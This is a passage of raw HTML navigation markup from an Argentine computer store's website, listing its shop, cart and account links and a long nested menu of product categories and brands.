<a href="#mobile-nav-tab-category">Categorías</a></li></ul></div><div id="mobile-nav-tab-menu" class="mobile-nav-tab-menu panel"><ul id="big-store-menu" class="big-store-menu" data-menu-style=horizontal><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://zettacomputacion.com.ar/tienda/"><span class="big-store-menu-link">Tienda</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://zettacomputacion.com.ar/como-comprar-en-zetta/"><span class="big-store-menu-link">Cómo comprar en Zetta</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://zettacomputacion.com.ar/mi-cuenta/"><span class="big-store-menu-link">Mi cuenta</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://zettacomputacion.com.ar/carrito/"><span class="big-store-menu-link">Carrito</span></a></li></ul></div><div id="mobile-nav-tab-category" class="mobile-nav-tab-category panel"><ul class="thunk-product-cat-list mobile" data-menu-style="accordion"><li class="cat-item cat-item-15"><a href="https://zettacomputacion.com.ar/categoria-producto/sin-categorizar/">Sin categorizar</a></li><li class="cat-item cat-item-141"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/">Accesorios</a><ul class='children'><li class="cat-item cat-item-1912"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/adaptador-usb-a-hdmi/">adaptador usb a hdmi</a></li><li class="cat-item cat-item-143"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/bases-refrigerantes/">Bases refrigerantes</a></li><li class="cat-item cat-item-145"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/">Cables</a><ul class='children'><li class="cat-item cat-item-2121"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/display-port/">DISPLAY PORT</a></li><li class="cat-item cat-item-1816"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/displayport-a-hdmi/">DISPLAYPORT A HDMI</a></li><li class="cat-item cat-item-2126"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-a-vga/">DVI A VGA</a></li><li class="cat-item cat-item-2124"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-d/">DVI-D</a></li><li class="cat-item cat-item-2058"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi/">HDMI</a></li><li class="cat-item cat-item-1813"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi-a-vga/">HDMI A VGA</a></li></ul></li><li class="cat-item cat-item-1872"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-inalambrico/">cargador inalámbrico</a></li><li class="cat-item cat-item-2108"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-para-el-auto/">Cargador para el auto</a></li><li class="cat-item cat-item-144"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargadores-portatiles/">Cargadores portátiles</a></li><li class="cat-item cat-item-1910"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/carry/">carry</a></li><li class="cat-item cat-item-1841"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuente-starlink/">Fuente starlink</a></li><li class="cat-item cat-item-287"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuentes-de-notebook/">Fuentes de Notebook</a></li><li class="cat-item cat-item-142"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fundas-y-mochilas/">Fundas y mochilas</a></li><li class="cat-item cat-item-355"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/hub/">Hub</a></li><li class="cat-item cat-item-1297"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/limpieza/">LIMPIEZA</a></li><li class="cat-item cat-item-349"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/mousepad/">Mousepad</a></li><li class="cat-item cat-item-1804"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/otg/">otg</a></li><li class="cat-item cat-item-2100"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/power-bank/">Power bank</a></li><li class="cat-item cat-item-2184"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/rj45-starlink/">Rj45 starlink</a></li><li class="cat-item cat-item-290"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/smartwatch/">Smartwatch</a></li></ul></li><li class="cat-item cat-item-92"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/">Almacenamiento</a><ul class='children'><li class="cat-item cat-item-577"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/adaptadores/">Adaptadores</a></li><li class="cat-item cat-item-96"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-duros-mecanicos-almacenamiento/">Discos duros mecánicos</a></li><li class="cat-item cat-item-95"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-externos/">Discos externos</a></li><li class="cat-item cat-item-97"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-solidos-ssd/">Discos sólidos SSD</a></li><li class="cat-item cat-item-93"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/memorias-flash/">Memorias Flash</a></li><li class="cat-item cat-item-94"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/pendrives/">Pendrives</a></li></ul></li><li class="cat-item cat-item-2156"><a href="https://zettacomputacion.com.ar/categoria-producto/balanza-de-bano/">Balanza de baño</a></li><li class="cat-item cat-item-2146"><a href="https://zettacomputacion.com.ar/categoria-producto/cafetera/">Cafetera</a></li><li class="cat-item cat-item-32"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/">Celulares y telefonía</a><ul class='children'><li class="cat-item cat-item-475"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/cargadores/">Cargadores</a></li><li class="cat-item cat-item-132"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/celulares/">Celulares</a></li></ul></li><li class="cat-item cat-item-18"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/">Componentes de PC</a><ul class='children'><li class="cat-item cat-item-1832"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/controladora-argb/">controladora argb</a></li><li class="cat-item cat-item-1644"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/cooler-componentes-de-pc/">cooler</a></li><li class="cat-item cat-item-19"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-mecanicos/">Discos duros mecánicos</a></li><li class="cat-item cat-item-20"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-solidos/">Discos duros sólidos</a></li><li class="cat-item cat-item-25"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/fuentes/">Fuentes</a></li><li class="cat-item cat-item-24"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/gabinetes/">Gabinetes</a></li><li class="cat-item cat-item-1998"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/lectora-dvd/">LECTORA DVD</a></li><li class="cat-item cat-item-22"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/microprocesadores/">Microprocesadores</a></li><li class="cat-item cat-item-17"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/motherboards/">Motherboards</a></li><li class="cat-item cat-item-1635"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/pasta-termica/">Pasta termica</a></li><li class="cat-item cat-item-27"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-red/">Placas de red</a></li><li class="cat-item cat-item-26"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-sonido/">Placas de sonido</a></li><li class="cat-item cat-item-23"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-video/">Placas de video</a></li><li class="cat-item cat-item-1288"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-varias/">Placas Varias</a></li><li class="cat-item cat-item-28"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/refrigeracion/">Refrigeración</a></li><li class="cat-item cat-item-1853"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/thermalpad/">thermalpad</a></li><li class="cat-item cat-item-746"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/unidades-opticas/">Unidades ópticas</a></li></ul></li><li class="cat-item cat-item-153"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/">Computadoras y Servidores</a><ul class='children'><li class="cat-item cat-item-1845"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/notebook-computadoras-y-servidores/">Notebook</a></li><li class="cat-item cat-item-154"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/pcs-de-escritorio/">Pcs De Escritorio</a></li></ul></li><li class="cat-item cat-item-124"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/">Conectividad y Redes</a><ul class='children'><li class="cat-item cat-item-126"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/access-points/">Access Points</a></li><li class="cat-item cat-item-165"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/extensor/">Extensor</a></li><li class="cat-item cat-item-127"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/modem-router/">Modem Router</a></li><li class="cat-item cat-item-1779"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placa-wifi-usb/">placa wifi usb</a></li><li class="cat-item cat-item-125"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placas-de-red-conectividad-y-redes/">Placas de red</a></li><li class="cat-item cat-item-128"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/routers/">Routers</a></li><li class="cat-item cat-item-129"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/switchs/">Switchs</a></li></ul></li><li class="cat-item cat-item-1277"><a href="https://zettacomputacion.com.ar/categoria-producto/consolas/">Consolas</a></li><li class="cat-item cat-item-1643"><a href="https://zettacomputacion.com.ar/categoria-producto/cooler/">COOLER</a></li><li class="cat-item cat-item-453"><a href="https://zettacomputacion.com.ar/categoria-producto/domotica/">Domotica</a></li><li class="cat-item cat-item-149"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/">Estabilizadores, UPS y zapatillas</a><ul class='children'><li class="cat-item cat-item-150"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/estabilizadores/">Estabilizadores</a></li><li class="cat-item cat-item-151"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/ups/">UPS</a></li></ul></li><li class="cat-item cat-item-136"><a href="https://zettacomputacion.com.ar/categoria-producto/fotografia-y-video/">Fotografía y Video</a></li><li class="cat-item cat-item-98"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/">Hogar</a><ul class='children'><li class="cat-item cat-item-102"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/">Audio</a><ul class='children'><li class="cat-item cat-item-2010"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/mixer/">MIXER</a></li></ul></li><li class="cat-item cat-item-106"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/iluminacion/">Iluminación</a></li><li class="cat-item cat-item-2016"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/reloj/">RELOJ</a></li><li class="cat-item cat-item-100"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/televisores/">Televisores</a></li><li class="cat-item cat-item-111"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/tv-box-smart/">TV Box / Smart</a></li></ul></li><li class="cat-item cat-item-112"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/">Impresión y Scanners</a><ul class='children'><li class="cat-item cat-item-1971"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/botella-de-tinta/">Botella de tinta</a></li><li class="cat-item cat-item-115"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-inyeccion-de-tinta/">Impresoras inyección de tinta</a></li><li class="cat-item cat-item-113"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-laser/">Impresoras Láser</a></li><li class="cat-item cat-item-116"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-termicas/">Impresoras térmicas</a></li><li class="cat-item cat-item-118"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/scanners/">Scanners</a></li><li class="cat-item cat-item-119"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/toners/">Toners</a></li></ul></li><li class="cat-item cat-item-1451"><a href="https://zettacomputacion.com.ar/categoria-producto/inalambrico/">INALAMBRICO</a></li><li class="cat-item cat-item-1753"><a href="https://zettacomputacion.com.ar/categoria-producto/lb-link/">LB-LINK</a></li><li class="cat-item cat-item-161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/">Marcas</a><ul class='children'><li class="cat-item cat-item-691"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/acer/">ACER</a></li><li class="cat-item cat-item-588"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/adata/">ADATA</a></li><li class="cat-item cat-item-284"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aerocool/">AEROCOOL</a></li><li class="cat-item cat-item-317"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/afox/">AFOX</a></li><li class="cat-item cat-item-1826"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aigo/">AIGO</a></li><li class="cat-item cat-item-411"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amazon/">AMAZON</a></li><li class="cat-item cat-item-1979"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amp-netconnet/">AMP NETCONNECT</a></li><li class="cat-item cat-item-1038"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ams/">AMS</a></li><li class="cat-item cat-item-583"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/apple/">APPLE</a></li><li class="cat-item cat-item-2030"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/argomtech/">ARGOMTECH</a></li><li class="cat-item cat-item-1921"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/arkham/">ARKHAM</a></li><li class="cat-item cat-item-1273"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/artic/">ARTIC</a></li><li class="cat-item cat-item-875"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/asus/">ASUS</a></li><li class="cat-item cat-item-719"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aula/">AULA</a></li><li class="cat-item cat-item-492"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/belkin/">BELKIN</a></li><li class="cat-item cat-item-266"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bkt/">BKT</a></li><li class="cat-item cat-item-706"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bloody/">BLOODY</a></li><li class="cat-item cat-item-325"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/brother/">BROTHER</a></li><li class="cat-item cat-item-1897"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cdtek/">CDTEK</a></li><li class="cat-item cat-item-421"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/coolermaster/">COOLERMASTER</a></li><li class="cat-item cat-item-187"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/corsair/">CORSAIR</a></li><li class="cat-item cat-item-1690"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/crucial/">CRUCIAL</a></li><li class="cat-item cat-item-1052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cx/">CX</a></li><li class="cat-item cat-item-530"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/dell/">DELL</a></li><li class="cat-item cat-item-481"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/dinax/">DINAX</a></li><li class="cat-item cat-item-334"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/drift/">DRIFT</a></li><li class="cat-item cat-item-505"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/e-view/">E-VIEW</a></li><li class="cat-item cat-item-1967"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/epson/">EPSON</a></li><li class="cat-item cat-item-315"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/evga/">EVGA</a></li><li class="cat-item cat-item-427"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/forza/">FORZA</a></li><li class="cat-item cat-item-447"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/fox/">FOX</a></li><li class="cat-item cat-item-323"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gamemax/">GAMEMAX</a></li><li class="cat-item cat-item-376"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/genius/">GENIUS</a></li><li class="cat-item cat-item-257"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gigabyte-marcas/">GIGABYTE</a></li><li class="cat-item cat-item-1956"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/global/">GLOBAL</a></li><li class="cat-item cat-item-1969"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gmx/">GMX</a></li><li class="cat-item cat-item-1105"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/go-pro/">GO PRO</a></li><li class="cat-item cat-item-462"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/google/">GOOGLE</a></li><li class="cat-item cat-item-310"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gtc/">GTC</a></li><li class="cat-item cat-item-1974"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gxtrust/">GXTRUST</a></li><li class="cat-item cat-item-1737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/havit/">HAVIT</a></li><li class="cat-item cat-item-458"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/haylou/">HAYLOU</a></li><li class="cat-item cat-item-1202"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hdc/">HDC</a></li><li class="cat-item cat-item-1428"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hiksemi/">HIKSEMI</a></li><li class="cat-item cat-item-1295"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hikvision/">HIKVISION</a></li><li class="cat-item cat-item-352"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hp/">HP</a></li><li class="cat-item cat-item-215"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hyperx/">HYPERX</a></li><li class="cat-item cat-item-1983"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/id-cooling/">ID-COOLING</a></li><li class="cat-item cat-item-890"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/">IMOU</a><ul class='children'><li class="cat-item cat-item-1915"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/ibek/">IBEK</a></li></ul></li><li class="cat-item cat-item-930"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intel/">INTEL</a></li><li class="cat-item cat-item-1946"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intelaid/">INTELAID</a></li><li class="cat-item cat-item-409"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/jbl/">JBL</a></li><li class="cat-item cat-item-2140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kanji/">KANJI</a></li><li class="cat-item cat-item-306"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kelix/">KELYX</a></li><li class="cat-item cat-item-177"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kingston/">KINGSTON</a></li><li class="cat-item cat-item-1769"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/klipxtreme/">KLIPXTREME</a></li><li class="cat-item cat-item-417"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/krown/">KROWN</a></li><li class="cat-item cat-item-590"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lavalier/">LAVALIER</a></li><li class="cat-item cat-item-1758"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lb-link-marcas/">LB-LINK</a></li><li class="cat-item cat-item-737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lenovo/">LENOVO</a></li><li class="cat-item cat-item-526"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lets/">LETS</a></li><li class="cat-item cat-item-2052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lexar/">LEXAR</a></li><li class="cat-item cat-item-298"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lg/">LG</a></li><li class="cat-item cat-item-745"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lite-on/">LITE-ON</a></li><li class="cat-item cat-item-192"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/logitech/">LOGITECH</a></li><li class="cat-item cat-item-389"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lyonn/">LYONN</a></li><li class="cat-item cat-item-2009"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maono/">MAONO</a></li><li class="cat-item cat-item-250"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/marvo/">MARVO</a></li><li class="cat-item cat-item-1858"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxtor/">MAXTOR</a></li><li class="cat-item cat-item-474"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxxa/">MAXXA</a></li><li class="cat-item cat-item-1196"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/megalite/">MEGALITE</a></li><li class="cat-item cat-item-164"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mercusys/">MERCUSYS</a></li><li class="cat-item cat-item-1276"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/microsoft/">MICROSOFT</a></li><li class="cat-item cat-item-537"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mobile-phone/">MOBILE PHONE</a></li><li class="cat-item cat-item-1209"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/moonki-sound/">MOONKI SOUND</a></li><li class="cat-item cat-item-312"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/msi/">MSI</a></li><li class="cat-item cat-item-197"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mx7/">MX7</a></li><li class="cat-item cat-item-1205"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nakamichi/">NAKAMICHI</a></li><li class="cat-item cat-item-973"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netis/">NETIS</a></li><li class="cat-item cat-item-511"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netmak/">NETMAK</a></li><li class="cat-item cat-item-802"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/next-one/">NEXT ONE</a></li><li class="cat-item cat-item-502"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nicotronic/">NICOTRONIC</a></li><li class="cat-item cat-item-582"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nisuta/">NISUTA</a></li><li class="cat-item cat-item-534"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/noganet/">NOGANET</a></li><li class="cat-item cat-item-277"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nox-hummer/">NOX HUMMER</a></li><li class="cat-item cat-item-441"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ocom/">OCOM</a></li><li class="cat-item cat-item-479"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/only/">ONLY</a></li><li class="cat-item cat-item-1425"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/onn/">ONN</a></li><li class="cat-item cat-item-305"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/performance/">PERFORMANCE</a></li><li class="cat-item cat-item-1140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/philips/">PHILIPS</a></li><li class="cat-item cat-item-1013"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pixpro/">PIXPRO</a></li><li class="cat-item cat-item-823"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pny/">PNY</a></li><li class="cat-item cat-item-1723"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/premium-toner/">PREMIUM TONER</a></li><li class="cat-item cat-item-340"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/primus/">PRIMUS</a></li><li class="cat-item cat-item-2007"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pxn/">PXN</a></li><li class="cat-item cat-item-1634"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/qbox/">Qbox</a></li><li class="cat-item cat-item-1923"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/raptor/">RAPTOR</a></li><li class="cat-item cat-item-1794"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redmi/">REDMI</a></li><li class="cat-item cat-item-238"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redragon/">REDRAGON</a></li><li class="cat-item cat-item-1099"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/roku/">ROKU</a></li><li class="cat-item cat-item-1146"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/">SAMSUNG</a><ul class='children'><li class="cat-item cat-item-1833"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/sate/">SATE</a></li></ul></li><li class="cat-item cat-item-546"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sandisk/">SANDISK</a></li><li class="cat-item cat-item-347"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/santech/">SANTECH</a></li><li class="cat-item cat-item-672"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/seagate/">SEAGATE</a></li><li class="cat-item cat-item-302"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sentey/">SENTEY</a></li><li class="cat-item cat-item-183"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shenlong/">SHENLONG</a></li><li class="cat-item cat-item-280"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shure/">SHURE</a></li><li class="cat-item cat-item-2129"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/skyway/">SKYWAY</a></li><li class="cat-item cat-item-953"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sony/">SONY</a></li><li class="cat-item cat-item-1680"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/soul/">SOUL</a></li><li class="cat-item cat-item-1987"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/splitter/">SPLITTER</a></li><li class="cat-item cat-item-2041"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/starlink/">STARLINK</a></li><li class="cat-item cat-item-1775"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/syx/">SYX</a></li><li class="cat-item cat-item-907"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/t-dagger/">T-DAGGER</a></li><li class="cat-item cat-item-2054"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tapo/">TAPO</a></li><li class="cat-item cat-item-832"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/targus/">TARGUS</a></li><li class="cat-item cat-item-452"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tenda/">TENDA</a></li><li class="cat-item cat-item-253"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/thermaltake/">THERMALTAKE</a></li><li class="cat-item cat-item-171"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tp-link/">TP-LINK</a></li><li class="cat-item cat-item-656"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trust/">TRUST</a></li><li class="cat-item cat-item-947"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trv/">TRV</a></li><li class="cat-item cat-item-1984"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ubiquiti/">UBIQUITI</a></li><li class="cat-item cat-item-1416"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vention/">VENTION</a></li><li class="cat-item cat-item-1415"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/verbatim/">VERBATIM</a></li><li class="cat-item cat-item-940"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vertiv/">VERTIV</a></li><li class="cat-item cat-item-387"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/viewsonic/">VIEWSONIC</a></li><li class="cat-item cat-item-2161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vocal-stents/">VOCAL STENTS</a></li><li class="cat-item cat-item-383"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/wacom/">WACOM</a></li><li class="cat-item cat-item-780"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/western-digital/">WESTERN DIGITAL</a></li><li class="cat-item cat-item-291"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xiaomi/">XIAOMI</a></li><li class="cat-item cat-item-350"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xpg/">XPG</a></li><li class="cat-item cat-item-342"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xsoul-gaming/">XSOUL GAMING</a></li><li class="cat-item cat-item-2188"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/zetta/">ZETTA</a></li></ul></li><li class="cat-item cat-item-31"><a href="https://zettacomputacion.com.ar/categoria-producto/monitores/">Monitores</a></li><li class="cat-item cat-item-1838"><a href="https://zettacomputacion.com.ar/categoria-producto/notebook/">NOTEBOOK</a></li><li class="cat-item cat-item-30"><a href="https://zettacomputacion.com.ar/categoria-producto/notebooks/">Notebooks</a></li><li class="cat-item cat-item-134"><a href="https://zettacomputacion.com.ar/categoria-producto/oficinas/">Oficinas</a></li><li class="cat-item cat-item-2063"><a 